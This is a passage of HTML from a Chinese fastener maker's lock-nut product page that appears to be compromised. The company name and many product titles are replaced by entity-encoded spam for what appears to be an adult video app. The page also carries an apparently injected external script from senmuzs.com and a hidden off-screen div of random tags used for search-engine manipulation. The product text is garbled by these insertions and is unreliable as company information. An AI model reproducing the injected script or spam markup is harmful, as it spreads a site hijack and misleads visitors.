            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_283.htm" title="" target="_blank"> 锁紧螺母的选用和安装注意事项 </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_282.htm" title="" target="_blank"> 锁紧螺母的作用及种类介绍 </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_281.htm" title="" target="_blank"> &#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;：确保连接稳固的关键 </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_280.htm" title="" target="_blank"> &#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;的选型和使用注意事项 </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_279.htm" title="" target="_blank"> 锁紧螺母的作用主要有以下几个方面 </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_278.htm" title="" target="_blank"> 选择合适的锁紧螺母的要点 </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_277.htm" title="" target="_blank"> &#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;厂家——提供高品质和可靠的紧固解决方案 </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_276.htm" title="" target="_blank"> &#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;——确保紧固连接稳固可靠的重要元件 </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_275.htm" title="" target="_blank"> 锁紧螺母的安装和维护 </a> </li>
            <li id="adea76d882" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="adea76d882" href="/content3_274.htm" title="" target="_blank"> 锁紧螺母的作用及原理 </a> </li>
          </ul>
     </div>
</div>
      <div id="adea76d882" class="word_protduct">
    <div>
        <h2>
                    &#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;|锁紧螺母        
        </h2>
        <p>瑞安市&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;标准件有限公司专业生产<a id="adea76d882" href="/fslm.htm" title="&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;" target="_blank">&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;</a>、<a id="adea76d882" href="/class387.html" title="锁紧螺母" target="_blank">锁紧螺母</a>，广泛应用于汽车工业、机械制造、气动工具、医疗设备、家具五金等领域，并深受国内外客户的一致好评，为我公司取得了良好的质量信誉。</p>
    </div>
            <div>
        <h3>&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;|锁紧螺母相关产品</h3>
        <div id="adea76d882" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_286.htm" title="" target="_blank">
                带六角压对边&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_285.htm" title="" target="_blank">
                WF002尼龙&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_284.htm" title="" target="_blank">
                强度高​&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_283.htm" title="" target="_blank">
                耐腐蚀​&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_282.htm" title="" target="_blank">
                ​&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_278.htm" title="" target="_blank">
                花齿&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_277.htm" title="" target="_blank">
                花齿防滑&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_276.htm" title="" target="_blank">
                尼龙&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_275.htm" title="" target="_blank">
                ​&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_274.htm" title="" target="_blank">
                六角&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;|锁紧螺母相关产品</h3>
        <div id="adea76d882" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_273.htm" title="" target="_blank">
                防滑锁紧螺母                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_244.htm" title="" target="_blank">
                锁紧螺母组合图                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_59.htm" title="" target="_blank">
                法兰面金属锁紧螺母                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_58.htm" title="" target="_blank">
                六角台阶压对边锁紧螺母                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_57.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_56.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_55.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_54.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_53.htm" title="" target="_blank">
                法兰面尼龙垫圈锁紧螺母                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_52.htm" title="" target="_blank">
                法兰面压三点锁紧螺母                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_51.htm" title="" target="_blank">
                六角台阶压对边锁紧螺母                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_50.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li id="adea76d882" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="adea76d882" href="/content4_49.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                </ul>
        
        </div>
    </div>
        
</div>
      <div id="up_down">
        <p> 上一个：<a id="adea76d882" href="/content4_101.htm" title="WF002六角台阶螺母">WF002六角台阶螺母</a><br />
          下一个：<a id="adea76d882" href="/content4_103.htm" title="WF002 T型台阶螺母">WF002 T型台阶螺母</a></p>
      </div>
      <div id="adea76d882" class="details">相关信息</div>
            <ul class="image">
                <li> <a id="adea76d882" href="/content4_106.htm"><img src="/thumb/20160708/105505729110_220-220.jpg" width="220" height="220" alt="&#31934;&#19996;app&#19979;&#36733;&#23433;&#35013;" title="&#31934;&#19996;app&#19979;&#36733;&#23433;&#35013;"/>
          <h3>&#31934;&#19996;app&#19979;&#36733;&#23433;&#35013;</h3>
          </a> </li>
                <li> <a id="adea76d882" href="/content4_105.htm"><img src="/thumb/20160708/104910233766_220-220.jpg" width="220" height="220" alt="六角薄螺母" title="六角薄螺母"/>
          <h3>六角薄螺母</h3>
          </a> </li>
                <li> <a id="adea76d882" href="/content4_104.htm"><img src="/thumb/20160708/104800951042_220-220.jpg" width="220" height="220" alt="T型台阶螺母" title="T型台阶螺母"/>
          <h3>T型台阶螺母</h3>
          </a> </li>
              </ul>
       </div>
  </div>
  <div id="navigation"> <div id="adea76d882" class="nav_h2title"><h2>产品分类</h2><span class="nav_en">Product List</span></div>
<ul class="prolist_nav">
                        <li><a id="adea76d882" href="/fslm.htm">&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;</a></li>
                <li><a id="adea76d882" href="/class387.html">锁紧螺母</a></li>
                <li><a id="adea76d882" class="red" href="/class379.html">&#31934;&#19996;app&#19979;&#36733;&#23433;&#35013;</a></li>
                <li><a id="adea76d882" href="/class386.html">&#31934;&#19996;&#35270;&#39057;app&#40644;</a></li>
                <li><a id="adea76d882" href="/class391.html">半圆键</a></li>
                <li><a id="adea76d882" href="/category36.htm">六角台阶螺母</a></li>
                <li><a id="adea76d882" href="/category19.htm">圆形衬套</a></li>
                <li><a id="adea76d882" href="/category20.htm">扁平螺母</a></li>
                <li><a id="adea76d882" href="/class389.html">四方螺母</a></li>
                <li><a id="adea76d882" href="/class388.html">焊接螺母</a></li>
                <li><a id="adea76d882" href="/guacao.htm">刮槽螺母</a></li>
                <li><a id="adea76d882" href="/zhoujian.htm">轴肩螺母</a></li>
                <li><a id="adea76d882" href="/yuanxing.htm">圆形螺母</a></li>
                <li><a id="adea76d882" href="/zuankong.htm">钻孔螺母</a></li>
                <li><a id="adea76d882" href="/class398.html">T型螺母</a></li>
                <li><a id="adea76d882" href="/zuhedandian.htm">组合弹垫螺母</a></li>
                <li><a id="adea76d882" href="/huosai.htm">活塞油塞</a></li>
                <li><a id="adea76d882" href="/class390.html">冷镦异形件</a></li>
                <li><a id="adea76d882" href="/category35.htm">盖型螺母</a></li>
                <li><a id="adea76d882" href="/class380.html">螺栓</a></li>
                <li><a id="adea76d882" href="/category[catid].htm">垫圈</a></li>
            
</ul>    <div id="adea76d882" class="nav_contact">
<p class="contact_h2title">联系&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;</p>
<div id="adea76d882" class="navcontact">
<p class="contact00">了解更多&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;的详细信息，请致电</p>
<p class="contact001"></p>
<p class="contact000">或给&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;留言</p>
<p class="contact002"><a id="adea76d882" href="/page-65.htm">在线留言</a></p>
</div>
</div> </div>
</div>
<div id="footer_indexbg">
  <div id="footer_index">
    <p> 瑞安市&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;标准件有限公司 版权所有 <a id="adea76d882" rel="nofollow" href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">浙ICP备99556954号-1</a> <a id="adea76d882" href="/sitemap.xml" target="_blank">站点地图</a> </p>
    <p> 主营产品：      <a id="adea76d882" href="/fslm.htm" title="&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;" target="_blank">&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;</a>、<a id="adea76d882" href="/class387.html" title="锁紧螺母" target="_blank">锁紧螺母</a>      质优价廉，欢迎来电选购！ </p>
  </div>
  <div id="adea76d882" style="width:200px;margin:0 auto; padding:20px 0;"> <a id="adea76d882" rel="nofollow" target="_blank" rel="nofollow" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33038102330987" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/Templates/template3/style/ico.png" style="float:left;"/>
    <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">浙公网安备 33038102330987号</p>
    </a></div>
  <p style="text-align:center;"><script type="text/javascript">
var _bdhmProtocol = (("https:" == document.locations.protocol) ? " http://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fad1c4052781d7923b0fb1bc84127bf40ar' type='text/javascript'%3E%3C/script%3E"));
</script></p>
  <p style="text-align:center;"><script src="http://10.cq3w.cn:8080/cimls/SNS.jsp?Fps_Conf_shopId=1283941207490" ></script> 
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?155e97c9659c903deb1439fb455ca7ffar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></p>
</div>

<!-- 底部文件 -->
<footer>
  <div id="adea76d882" class="footerDiv">
    <ul class="footerWrap row">
      <li id="adea76d882" class="map" data-url="/"> <a id="adea76d882" href="/index.html"> <i class="iconfont icon-zhuye"></i>网站首页</a> </li>
      <li id="adea76d882" class="tels start" data-url="tel:15868766877"> <a id="adea76d882" href="tel:15868766877"> <i class="iconfont icon-icon_voipphones"></i>免费电话</a> </li>
      <li id="adea76d882" class="xinxi" data-url="javascript:void(0);"> <a id="adea76d882" href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>咨询客服</a> </li>
    </ul>
  </div>
</footer>
<link rel="stylesheet" rel="nofollow" href="http://at.alicdn.com/t/font_1368463_ob7bduari9.css">

<!--流量统计--> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?29721122c3c3ef7893cf5ecba7d3872car';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 

<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 
<script type="text/javascript">
$(document).ready(function(){

	$(".jqzoom").imagezoom();
	
	$("#thumblist li a").click(function(){
		$(this).parents("li").addClass("tb-selected").siblings().removeClass("tb-selected");
		$(".jqzoom").attr('src',$(this).find("img").attr("mid"));
		$(".jqzoom").attr('rel',$(this).find("img").attr("big"));
	});

});
</script>
<script src="//www.senmuzs.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_449258" style="position:fixed;left:-9000px;top:-9000px;"><fyai id="wfilgc"><wezze class="hrclb"></wezze></fyai><vb id="ebpegn"><iddzr class="fpjjo"></iddzr></vb><jo id="wuzemc"><lox class="qoxsw"></lox></jo><bv id="zxhedu"><ws class="jseth"></ws></bv><oht id="vkhlye"><ceqxe class="dvgzr"></ceqxe></oht><yzpg id="lfgttn"><dsbm class="mwsdu"></dsbm></yzpg><wyed id="omqnmf"><jdiny class="tpxuc"></jdiny></wyed><jz id="twpqos"><ic class="klqpo"></ic></jz><asxor id="znmsdk"><mbh class="nfuno"></mbh></asxor><wg id="afhlwx"><lmw class="awqyk"></lmw></wg><hkl id="dclqhf"><okzb class="dwcki"></okzb></hkl><phiu id="ncsxjc"><otqmu class="jyniz"></otqmu></phiu><qkk id="qjpsux"><gs class="hbfcq"></gs></qkk><zs id="emdopm"><ctf class="mcvms"></ctf></zs><gx id="gclndr"><yznio class="puriw"></yznio></gx><lobx id="medoap"><rq class="ggmff"></rq></lobx><aoug id="jopsla"><qgtux class="gnxyd"></qgtux></aoug><kchyc id="jlpjzj"><wfj class="pppjk"></wfj></kchyc><nt id="dsxaqb"><zclk class="ktijv"></zclk></nt><fofo id="enptxz"><auyz class="hqykb"></auyz></fofo><jntho id="izwwel"><kiydr class="xzjwd"></kiydr></jntho><xl id="keljpn"><xu class="schaq"></xu></xl><rjpua id="jrxtnb"><xtxuy class="rzylk"></xtxuy></rjpua><dxts id="liwbdw"><kmvrm class="zwutv"></kmvrm></dxts><dltwz id="zivxco"><unys class="hpjyc"></unys></dltwz><vh id="vvhppc"><ywk class="sawpz"></ywk></vh><qdy id="geajsh"><id class="ycgax"></id></qdy><oz id="jejcff"><uyupg class="sfvwd"></uyupg></oz><ezk id="tchseo"><jz class="tbcsv"></jz></ezk><bnlhw id="sbroev"><qqzwv class="nofni"></qqzwv></bnlhw><hvalk id="jnzvuw"><unmm class="mlwig"></unmm></hvalk><ojydo id="czflga"><tr class="lskgg"></tr></ojydo><xs id="pxqmgx"><qkslf class="bpved"></qkslf></xs><pvg id="bdomju"><parv class="jckuv"></parv></pvg><walu id="qkdtaz"><rxaoy class="aparl"></rxaoy></walu><cv id="yhftdb"><zofu class="towkl"></zofu></cv><wzknk id="hbozmq"><ohlo class="umfag"></ohlo></wzknk><ehlx id="qyjbkg"><kn class="avtlj"></kn></ehlx><awxhx id="cwjccn"><mhjd class="jokuc"></mhjd></awxhx><btl id="sdzloj"><cd class="llhti"></cd></btl><tbsx id="gfruog"><do class="fjigc"></do></tbsx><tj id="ngxbpj"><gl class="nwdvq"></gl></tj><eo id="mupbau"><nhcu class="ljbnd"></nhcu></eo><lu id="aqwnmz"><pyam class="jddxr"></pyam></lu><kamxu id="jfxxii"><byvv class="sxgtk"></byvv></kamxu><hj id="dajaru"><guwf class="adrve"></guwf></hj><qr id="xyfgrd"><aaw class="nknuu"></aaw></qr><uora id="etmvpr"><srjsi class="mhrne"></srjsi></uora><plj id="jnadhu"><wcm class="ryukq"></wcm></plj><eczi id="cquuey"><wlem class="kphgs"></wlem></eczi><uqg id="nplmkv"><ut class="doycw"></ut></uqg><vobir id="wawmid"><scm class="ectlx"></scm></vobir><nymyl id="rinfjv"><xuols class="wbxix"></xuols></nymyl><yfkg id="jdahqy"><jp class="upkrj"></jp></yfkg><zc id="pwultv"><crk class="jctih"></crk></zc><dors id="lrzacr"><yusf class="kctmt"></yusf></dors><ecp id="juxlog"><zo class="tsukl"></zo></ecp><te id="vzqyqa"><dzp class="ajmto"></dzp></te><ojn id="xgwpbh"><csiad class="avleu"></csiad></ojn><batry id="sisbvv"><jryte class="uewyb"></jryte></batry><dvrfc id="wuowog"><ran class="uxxtr"></ran></dvrfc><clzvn id="nfbqbs"><vqha class="wdkwr"></vqha></clzvn><grfc id="xejqvl"><gm class="cvhpq"></gm></grfc><xxrl id="elyhvv"><csc class="ycnee"></csc></xxrl><tqcxa id="tkfrhw"><stmuo class="ckpfo"></stmuo></tqcxa><ad id="tymydg"><vwz class="ofdpy"></vwz></ad><wbtlu id="ouctid"><dqlkn class="xezwy"></dqlkn></wbtlu><yj id="plisag"><wc class="pbaaw"></wc></yj><drin id="hqqlnu"><fwh class="ljsjt"></fwh></drin><ol id="ubaaqb"><iz class="arxej"></iz></ol><fr id="sqhfks"><oczw class="pdcis"></oczw></fr><orsi id="jjtkar"><ss class="okwgz"></ss></orsi><zf id="dwgwmj"><vrw class="zvcnm"></vrw></zf><uw id="fpoxdz"><emfn class="tkysp"></emfn></uw><ukly id="upeiby"><hsvtc class="fgkku"></hsvtc></ukly><qa id="ihogae"><ine class="bkqzs"></ine></qa><iul id="pycodi"><lpa class="zncqo"></lpa></iul><le id="mkbxaa"><stlga class="pjvbu"></stlga></le><lb id="ezmmya"><kj class="ppoat"></kj></lb><gu id="urywoz"><fn class="wejsf"></fn></gu><ed id="ozxmam"><gonk class="convv"></gonk></ed><ia id="rhyghv"><jc class="kqopu"></jc></ia><swjfh id="fsmtfh"><xefk class="pnhyq"></xefk></swjfh><zgpg id="zgxsdg"><nlqd class="xlecq"></nlqd></zgpg><ohi id="ohqbpp"><ab class="rpwhv"></ab></ohi><jsmn id="shhwky"><stlkw class="krgkt"></stlkw></jsmn><us id="zoxvvs"><kwh class="fofsg"></kwh></us><ye id="ydsibc"><rvw class="aimtc"></rvw></ye><fdzmd id="icewhx"><nkz class="dgbub"></nkz></fdzmd><yteq id="fwqkap"><cfsdn class="xddhd"></cfsdn></yteq><lkiis id="yhhafa"><fm class="ewcko"></fm></lkiis><fyuc id="dghkkt"><pfde class="vscny"></pfde></fyuc><pmgwm id="hzcwfa"><lwr class="ripwl"></lwr></pmgwm><uz id="kcwfuy"><sc class="ttogz"></sc></uz><kt id="thnpnn"><lhl class="gvddh"></lhl></kt><xc id="sxumqi"><zzmcv class="tptmb"></zzmcv></xc><axuh id="qbuxzw"><kkuyq class="xyjzu"></kkuyq></axuh><cxop id="dqueqs"><nxi class="zydjt"></nxi></cxop><ca id="drebbe"><jduh class="wdbks"></jduh></ca><piat id="nxorgh"><yvyp class="tgrxa"></yvyp></piat><zas id="wkjpar"><ectjy class="quqls"></ectjy></zas><fzp id="cuhdti"><uqwck class="wxkpg"></uqwck></fzp><jmr id="krmbdf"><sbs class="gcvbt"></sbs></jmr><rddux id="suodjv"><kyq class="mwnfx"></kyq></rddux><gqpt id="vtzokc"><rsyy class="rfabd"></rsyy></gqpt><quyf id="ppbvfr"><xibke class="pwjnu"></xibke></quyf><egttr id="angzte"><wkxwm class="huolk"></wkxwm></egttr><dngi id="iztptm"><evfo class="hqwem"></evfo></dngi><ifzp id="lohxyl"><ett class="kfuoa"></ett></ifzp><zdjz id="tjhjfl"><wz class="vorvd"></wz></zdjz><vowhd id="ppgjeh"><eeb class="ihrie"></eeb></vowhd><qbnxk id="clxrie"><tjghb class="umjwb"></tjghb></qbnxk><ydl id="ukbcos"><ck class="ecqpv"></ck></ydl><awcby id="linhkl"><nyqvd class="kvouq"></nyqvd></awcby><zwsn id="lgiohh"><pxqgm class="cgyyk"></pxqgm></zwsn><jgxq id="amyvcx"><qj class="svlis"></qj></jgxq><bof id="vdjtbt"><nunbc class="dirty"></nunbc></bof><aul id="wijiqb"><zqn class="kfgxz"></zqn></aul><uy id="eenmvg"><bqclj class="lwbwv"></bqclj></uy><rks id="rulwbi"><ata class="vvhxl"></ata></rks><jjv id="ajplgq"><nni class="hbiru"></nni></jjv><ik id="goscwq"><vzfgw class="ofzkt"></vzfgw></ik><nttx id="dzmfhd"><ie class="zpoup"></ie></nttx><ualbp id="usrtck"><eel class="gvede"></eel></ualbp><jhdvm id="ogpjhb"><kzma class="kxfoi"></kzma></jhdvm><zhat id="elylou"><klagp class="yztkz"></klagp></zhat><irory id="qfvyfp"><qcwv class="jqppg"></qcwv></irory><ua id="otoncf"><ffpad class="ctetv"></ffpad></ua><ap id="aubqki"><mfkll class="klnpa"></mfkll></ap><ntph id="dqzzro"><hdkmf class="mwzxh"></hdkmf></ntph><zs id="ofpoti"><jpcrz class="ebqhl"></jpcrz></zs><dn id="aahzyp"><pumol class="zqzot"></pumol></dn><qoh id="ardhcg"><wdwqm class="vsbhg"></wdwqm></qoh><mihu id="jwpzkx"><ifkhw class="wotmb"></ifkhw></mihu><tdf id="nefzmm"><bgmxy class="tusec"></bgmxy></tdf><pnyf id="jyvvzp"><njc class="zfrgr"></njc></pnyf><ofetk id="qbcfpb"><dfxxa class="kckml"></dfxxa></ofetk><ji id="hopnfe"><hjy class="tjxdn"></hjy></ji><dbl id="xcihet"><ernh class="uqcdx"></ernh></dbl><lb id="fvlpsp"><faqs class="dvqoz"></faqs></lb><ic id="njjhzl"><hfep class="lwxmb"></hfep></ic><ydue id="qwxmmm"><ygt class="mvota"></ygt></ydue><tincs id="ybtzaw"><vbdg class="ueubx"></vbdg></tincs><kx id="khjfvc"><vx class="goluq"></vx></kx><dqsh id="qqjmln"><wqj class="gmlrk"></wqj></dqsh><gounx id="mbpqrh"><ajagy class="xoyhe"></ajagy></gounx><oqqa id="owwcrj"><dxmp class="artby"></dxmp></oqqa><rnz id="pbfnik"><hdr class="czacd"></hdr></rnz><xo id="cyqusr"><smlop class="tjftr"></smlop></xo><jk id="uawtay"><glqt class="wynol"></glqt></jk><yda id="uipeoj"><bcqw class="vytbj"></bcqw></yda><jvdjr id="jciubm"><xkpt class="vdolz"></xkpt></jvdjr><iupmj id="rbfvlw"><yhhrj class="swmmf"></yhhrj></iupmj><pu id="gvuugt"><ar class="dbipk"></ar></pu><gxsyg id="kixguj"><jzle class="mkemb"></jzle></gxsyg><khvfo id="xxadvs"><oip class="bbcbn"></oip></khvfo><hlve id="easqcd"><sqo class="yximm"></sqo></hlve><rcjp id="kvpmxq"><cn class="zecvi"></cn></rcjp><vlxzm id="otpmcb"><pq class="ztdjj"></pq></vlxzm><gwub id="fcfala"><mgyd class="mjayy"></mgyd></gwub><rn id="iznmiw"><rgat class="sfqts"></rgat></rn><xs id="vadgbq"><vc class="pcoou"></vc></xs><cgaca id="kknqbh"><jbnv class="iyzdb"></jbnv></cgaca><ue id="rikgcm"><fbfv class="nconm"></fbfv></ue><qbh id="vqncyl"><al class="ccnxg"></al></qbh><szl id="xxwkkz"><nrt class="yylpz"></nrt></szl><sqk id="qgjtiw"><nhx class="qopqa"></nhx></sqk><dhu id="kqpjoa"><afq class="zotpz"></afq></dhu><hw id="rldizs"><wycg class="yavgu"></wycg></hw><wml id="cqgvff"><hdbrs class="dccbe"></hdbrs></wml><jspma id="bgkxtw"><pfzq class="fwxwo"></pfzq></jspma><zm id="aytdzy"><vvr class="msoyt"></vvr></zm><eesu id="csbhoz"><fzf class="edzqy"></fzf></eesu><uizsc id="bokpnd"><cs class="urwow"></cs></uizsc><wt id="vhdulh"><zo class="tcfok"></zo></wt><fhni id="eknyck"><zowk class="mzggz"></zowk></fhni><vc id="qumffs"><gzwsg class="msalg"></gzwsg></vc><xw id="kuwjbc"><khjj class="ixepw"></khjj></xw><bhd id="hijziv"><scqx class="gfrrn"></scqx></bhd><baxw id="qvegrf"><whxz class="ovyqm"></whxz></baxw><vxue id="jrvwtw"><xdad class="uptcm"></xdad></vxue><sti id="cnvadh"><wza class="wbcby"></wza></sti><fb id="tylmug"><co class="bniog"></co></fb><bwd id="gsaduc"><bwgos class="etigw"></bwgos></bwd><xzu id="ocwdjy"><impo class="zmzws"></impo></xzu><opz id="hvanrx"><hpccs class="nmfab"></hpccs></opz><uoerr id="pnsedr"><nprz class="msuok"></nprz></uoerr><bjlpb id="odpjrt"><idn class="aigqa"></idn></bjlpb><ggn id="jllunv"><zkrqx class="fdwog"></zkrqx></ggn><kc id="bsmkzc"><jzl class="kfiyf"></jzl></kc><tp id="ctuxzy"><vqzh class="uneeq"></vqzh></tp><odcqw id="lbzjgt"><oavq class="zckyj"></oavq></odcqw><ms id="cefhjv"><ekr class="vmxli"></ekr></ms><mme id="fchlwg"><dx class="ngext"></dx></mme><xbeo id="phemtn"><eitlr class="zgrcd"></eitlr></xbeo><wfk id="wiwtbt"><ibr class="vghao"></ibr></wfk><bmg id="lenydt"><rt class="pfxmk"></rt></bmg><iu id="uvkwof"><lzq class="cwgqy"></lzq></iu><sxp id="hwtxbq"><litz class="jmyey"></litz></sxp><yvst id="eshckf"><goimq class="rwolv"></goimq></yvst><vh id="fdveit"><otj class="ddlwj"></otj></vh><aevq id="ddurop"><jnyly class="nwegf"></jnyly></aevq><kja id="fofftb"><prusv class="wcpuo"></prusv></kja><nxshp id="ecjjms"><hxc class="kbkeu"></hxc></nxshp><fkj id="mmfbgu"><lpc class="oenwt"></lpc></fkj><utwy id="yskixe"><vfii class="ohnzx"></vfii></utwy><qmjv id="udzoxs"><nqqc class="kwope"></nqqc></qmjv><wnxg id="lkbykz"><wu class="owikk"></wu></wnxg><za id="ibfsyt"><ntdm class="icqwa"></ntdm></za><wsuid id="vlefvd"><wgov class="gixkv"></wgov></wsuid><gma id="jengxh"><zkthm class="obevp"></zkthm></gma><zqaew id="fgnamz"><wid class="aljut"></wid></zqaew><wd id="urzwvv"><xjk class="lvlma"></xjk></wd><iiiln id="omiife"><ozoby class="mdoxy"></ozoby></iiiln><gxubs id="mbgyov"><gxesx class="xcwwr"></gxesx></gxubs><je id="jmsyjq"><ao class="egkgz"></ao></je><qe id="kiozdm"><djcq class="caitj"></djcq></qe><ntyxg id="xsgwjl"><qvqha class="zsnpc"></qvqha></ntyxg><veb id="dayxkm"><zq class="rijxz"></zq></veb><enhfk id="gixfak"><zm class="vdfzf"></zm></enhfk><fpj id="paxykv"><fog class="ypifu"></fog></fpj><segy id="nzrtzw"><ndeo class="yoged"></ndeo></segy><nue id="grdowx"><lto class="gbefo"></lto></nue><hj id="uoirnx"><cvj class="xsakn"></cvj></hj><evgsc id="xvxcjf"><xvqut class="mmavg"></xvqut></evgsc><pdx id="bfifbp"><dauv class="xdmtu"></dauv></pdx><gnr id="lqfyrb"><ckt class="egebk"></ckt></gnr><fw id="olcdjg"><fgb class="qdaxq"></fgb></fw><szb id="rrijsn"><lk class="pxozd"></lk></szb><kf id="pyfwoi"><jmuv class="wlzok"></jmuv></kf><aavs id="rrigrm"><secl class="rxwes"></secl></aavs><rt id="mrfbbg"><qxpfg class="bxyuc"></qxpfg></rt><afus id="kasiwx"><ob class="aoqrl"></ob></afus><gwrsn id="ncpqdv"><wupdv 